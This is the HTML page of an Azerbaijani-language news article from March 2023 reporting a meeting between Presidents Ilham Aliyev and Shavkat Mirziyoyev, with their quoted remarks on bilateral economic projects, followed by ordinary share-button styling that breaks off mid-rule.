                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-49592" class="post-49592 post type-post status-publish format-standard has-post-thumbnail category-manset category-turan tag-azrbaycan-prezidenti-ilham-liyev tag-ozbkistan-prezidenti-savkat-mirziyoyev" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/turan/">Turan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Azərbaycan Prezidenti İlham Əliyev Özbəkistan Prezidenti Şavkat Mirziyoyev ilə görüşüb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-01T23:42:00+04:00" >01 Mart 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2023/03/Mirziyoyev-Aliyev.jpg" data-caption=""><img width="685" height="500" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2023/03/Mirziyoyev-Aliyev.jpg" srcset="https://www.turk.az/wp-content/uploads/2023/03/Mirziyoyev-Aliyev.jpg 685w, https://www.turk.az/wp-content/uploads/2023/03/Mirziyoyev-Aliyev-300x219.jpg 300w, https://www.turk.az/wp-content/uploads/2023/03/Mirziyoyev-Aliyev-575x420.jpg 575w, https://www.turk.az/wp-content/uploads/2023/03/Mirziyoyev-Aliyev-324x235.jpg 324w" sizes="(max-width: 685px) 100vw, 685px" alt="Azərbaycan Prezidenti İlham Əliyev Özbəkistan Prezidenti Şavkat Mirziyoyev ilə görüşüb" title="Azərbaycan Prezidenti İlham Əliyev Özbəkistan Prezidenti Şavkat Mirziyoyev ilə görüşüb"/></a></div>            </div>

            <p>Azərbaycan Respublikasının Prezidenti İlham Əliyev martın 1-də Özbəkistan Respublikasının Prezidenti Şavkat Mirziyoyev ilə görüşüb.</p>
<p>AZƏRTAC xəbər verir ki, görüşdə çıxış edən <strong>Prezident İlham Əliyev</strong> dedi:</p>
<p>&#8211; Hörmətli Şavkat Miromonoviç, xoş gəlmisiniz. Vaxt tapıb Azərbaycana səfər etdiyiniz üçün sağ olun. Birlikdə mühüm beynəlxalq tədbirdə iştirak edəcəyik, lakin həm də görüşmək, söhbət etmək və bizim əvvəlki görüşlərimiz zamanı da razılığa gəldiyimiz kimi, verdiyimiz tapşırıqların yerinə yetirilməsinə nəzarət etmək üçün yaxşı imkandır.</p>
<p><strong>Prezident Şavkat Mirziyoyev:</strong> Komandalarımıza.</p>
<p><strong>Prezident İlham Əliyev</strong>: Düşünürəm ki, komandalar yaxşı işləyir. Onlar tez-tez görüşürlər, bu yaxınlarda yenə Özbəkistanda mühüm görüş olub. Həmçinin telefonla çox fəal ünsiyyətdə olurlar. Beləliklə, bütün istiqamətlər üzrə çox fəal qarşılıqlı fəaliyyət aparılır.</p>
<p>Zənnimcə, ötən il münasibətlərimizin inkişafında rekord il olub. Mən üç dəfə Özbəkistana səfər etmişəm. Bu il Sizin səfərinizlə başlayır. Əminəm ki, bu il bir neçə görüş keçirəcəyik. Çünki müzakirə olunası çox məsələ, çoxlu mövzular var.</p>
<p>Ən başlıcası, bizim qəbul etdiyimiz bütün qərarlar vaxtında və hətta düşünürəm ki, planlaşdırdığımızdan da böyük həcmdə yerinə yetirilir. Çünki elə bu yaxınlarda Daşkənddə tədbirdə yeni ideyalar, yeni layihələr müzakirə olunub. Həm sənaye kooperasiyası, həm kənd təsərrüfatı, həm şəhərsalma – bütün istiqamətlər üzrə proses qardaşlar arasında getməli olduğu kimi davam edir. Mən Sizə bu münasibətə görə çox təşəkkür edirəm.</p>
<p>Mən Özbəkistana səfərlərimi böyük səmimiyyətlə xatırlayıram. Göstərilən qonaqpərvərliyi xoş duyğularla xatırlayıram. Həmçinin Qarabağın bərpasında iştiraka görə bir daha təşəkkürümü bildirmək istəyirəm. Bu, xarici dövlət tərəfindən maliyyələşdirilən ilk xarici layihədir. Bu, Sizin tərəfinizdən keçmiş köçkünlərə hədiyyə edilən məktəbdir. Biz buna görə çox minnətdarıq. Azərbaycan xalqı bunu yüksək qiymətləndirir. Tikinti işləri sürətlə gedir. İnşallah, bu il birlikdə qeyd edəcəyik. Bir daha xoş gəlmisiniz.</p>
<p style="text-align: center;"><strong>x x x</strong></p>
<p>Özbəkistan Prezidenti <strong>Şavkat Mirziyoyev</strong> dedi:</p>
<p>&#8211; Çox sağ olun, hörmətli İlham Heydər oğlu. Bizə çox doğma, yaxın və dost ölkə Azərbaycanda olmaq mənim üçün çox xoşdur. Həqiqətən biz hazırlaşırdıq və bu gün ilk dəqiqədən bu cür qonaqpərvərliyi hiss edirik. Biz sanki öz evimizdəyik. Buna görə çox sağ olun.</p>
<p>Əslində, Siz qeyd etdiyiniz kimi, bizim mütəmadi görüşlərimiz strateji tərəfdaşlığımıza tamamilə yeni məzmun gətirib. Son illər biz Sizinlə ikitərəfli münasibətlərimizdə böyük sıçrayış etmişik. Artıq Sizin dediyiniz kimi, bizim komandalar da başqa cür işləyir. Real nəticələr var və yəqin ki, bizim hər bir görüşümüz münasibətlərimizə, razılaşmalarımıza impuls verir.</p>
<p>Düşünürəm ki, bizim ciddi nəzarət edəcəyimiz komandalarımız hər şeyi vaxtında yerinə yetirəcək. Siz artıq komandalarımızın intensiv görüşlərini qeyd etdiniz. Ötən ilin dekabrında bizim Baş nazirin müavini Xocayevlə görüşlər olub. Bu yaxınlarda mən Mikayıl Cabbarovu qəbul etmişəm. Biz çox uzun müddət danışdıq və bütün məsələləri müzakirə etdik. Bu, bizim münasibətlərimizin nəticəsidir ki, regionlar görüşür və belə işgüzar forumun keçirilməsi çox şeydən xəbər verir. Siz indi yeni layihələri qeyd etdiniz, sanki sadəcə görüşdük, amma buna çox ciddi hazırlaşırdıq. Layihələr 800 milyon dollar dəyərindədir. İlham Heydər oğlu, bu, onu göstərir ki, əslində, bizim nəhəng potensialımız var.</p>
<p>Xüsusən regionların forumunu və biznes şurasının toplantısını qeyd etmək istəyirəm. Bu tədbirlərdə çoxlu sahibkar iştirak etdi. Mən qardaşlaşmış şəhərlərin &#8211; Daşkənd, Səmərqənd, Buxara, Xivə, Kokandın rəhbərləri ilə danışmışam. Onlara dedim: Biz görüşdük, sabah isə qardaşım İlham Heydər oğlu ilə görüşəcəyəm və onunla bunları danışacağıq. Onlar dedilər: Əmin ola bilərsiniz ki, müzakirə etdiyimiz bütün məsələlər yerinə yetiriləcək və həll olunacaq.</p>
<p>Tezliklə avtomobil istehsalı üzrə ciddi nəticələr olacaq. Bu, martda istehsalına başlanılacaq 3 min və sentyabrda buraxılacaq 7 min yeni marka avtomobillərdir. Bu, tamamilə başqa markadır, ayrı keyfiyyətdir. İkincisi, biz pambıq klasteri haqqında razılığa gəlmişik. Bizim hər iki komandamız artıq razılaşıb. Bunun üçün torpaq sahələri ayrılıb. Düşünürəm ki, biz burada danışdığımız nəticələri əldə edə bilərik. Bizdə ipəkçilikdə çoxlu problemlər var idi, lakin fikirləşirəm ki, onlar çox yaxşı həll olunur. Bizim ipəkçilik müəssisələrinin rəhbərləri mənə məruzə edirlər ki, onlar öz evlərində işləyirlər, deyirlər bizim üçün evdə bütün şərait yaradılıb. Biz məruzə etmişik ki, maşınqayırmada, həmçinin bütün məsələlər, preferensiyalar, parlament səviyyəsində həll olunur. Bu artıq onu göstərir ki, perspektivdə bizim bu sahələrdə də çoxlu birgə layihələrimiz olacaq.</p>
<p>Neft-qaz sahəsində SOCAR-la böyük layihə hazırlayırıq. Artıq layihənin texniki-iqtisadi əsaslandırması hazırlanır və düşünürəm ki, bu proses tədricən inkişaf etdiriləcək.</p>
<p>Düşünürəm ki, bizim bugünkü görüşümüz, Qoşulmama Hərəkatında iştirakımız faydalı olacaq. Xüsusi olaraq qeyd etmək istəyirəm ki, Azərbaycanın, şəxsən Sizin uğurlu sədrliyiniz ilə bu təşkilatın nüfuzu artıb. Birləşmiş Millətlər Təşkilatının vaksinlə bağlı xüsusi qətnaməsi qəbul edildi, Hərəkatın parlament və gənclər strukturları yaradıldı. Fikrimcə, bu, Qoşulmama Hərəkatında Azərbaycanın tarixi sədrliyidir. Bütün dövlətlər həmin qətiyyəti, səyləri gördülər. Hazırkı mürəkkəb şəraitdə bu Hərəkatın səviyyəsini yalnız Azərbaycan qaldıra bilər. Mən bu münasibətlə Sizi təbrik etmək istəyirəm. Bir daha Sizinlə görüşümüzə şadam. Düşünürəm ki, bizim fikir mübadiləsi aparmaq, komandalarımızı dinləmək üçün yaxşı imkanımız var.</p>
<p><strong>Prezident İlham Əliyev</strong>: Sağ olun.</p>
<p style="text-align: center;"><strong>x x x</strong></p>
<p>Görüşdə ölkələrimiz arasında humanitar sahədə əməkdaşlıq məsələləri müzakirə olundu.</p>
<p>Şavkat Mirziyoyev Azərbaycan xalqının Ümummilli Lideri Heydər Əliyevin anadan olmasının bu il 100 illiyinin qeyd edildiyini vurğuladı, bu xüsusda Özbəkistanda da tədbirlərin keçiriləcəyini bildirdi.</p>
<div style="width: 640px;" class="wp-video"><video class="wp-video-shortcode" id="video-49592-1" width="640" height="360" preload="metadata" controls="controls"><source type="video/mp4" src="https://video.azertag.az/files/video/2023/1/16776972394324335996.mp4?_=1" /><a href="https://video.azertag.az/files/video/2023/1/16776972394324335996.mp4">https://video.azertag.az/files/video/2023/1/16776972394324335996.mp4</a></video></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev/">Azərbaycan prezidenti İlham Əliyev</a></li><li><a href="https://www.turk.az/tag/ozb%c9%99kistan-prezidenti-savkat-mirziyoyev/">Özbəkistan Prezidenti Şavkat Mirziyoyev</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev-ozb%c9%99kistan-prezidenti-savkat-mirziyoyev-il%c9%99-gorusub/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px 